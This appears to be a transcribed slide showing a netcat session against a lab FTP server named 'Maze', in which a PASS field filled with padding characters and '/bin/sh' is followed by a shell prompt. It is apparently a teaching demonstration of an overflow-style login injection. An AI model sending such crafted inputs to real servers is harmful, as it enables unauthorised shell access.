 Command Prompt - nc -vvv maze 21
MAZE
Maze - hosted at Room No. C/25, KiiT Boys' Hostel
Server management by Susam Pal and V.Saikiran
220
USER visitor
331 Password required for visitor.
PASS AAAAAAAAAAAA /bin/sh
530 Incorrect password.
Login failed.
$